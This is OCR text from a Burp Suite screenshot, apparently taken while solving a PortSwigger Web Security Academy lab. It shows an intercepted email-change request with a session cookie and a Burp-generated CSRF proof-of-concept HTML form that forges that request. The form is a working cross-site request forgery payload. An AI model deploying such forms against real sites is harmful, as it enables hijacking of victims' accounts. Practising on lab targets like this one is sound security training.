 154 ×
155 ×
156 ×
157 ×
...
发送(Send)
取消(Cancel)
< ▼
> ▼
目标(Target): https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a1300b504328b3b846c1e1a008c0047.web-security-academy.net
3 Cookie: session=zF7NAxXDxNBJwcw78gJZW7MZldF1kUtA
4 Content-Length: 19
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net/my-
count?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 email=123%40123.com
CSRF PoC generator
Request to: https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net
选项(Options)
?
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a1300b504328b3b846c1e1a008c0047.web-security-academy.
net
3 Cookie: session=zF7NAxXDxNBJwcw78gJZW7MZldF1kUtA
4 Content-Length: 19
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
?
Search...
0 个匹配(matches)
检查器(Inspector)
请求包的属性(Request Attributes) 2
请求包的查询参数(Request Query Parameters) 0
请求包的Body参数(Request Body Parameters) 1
请求包Cookies(Request Cookies) 1
请求头(Request Headers) 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net/my-account/change-email "
6 <input type="hidden" name="email" value="123&#64;123&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
?
Search...
0 个匹配(matches)
Regenerate
Test in browser
Copy HTML
关闭
es)
ry Param
dy Param
es)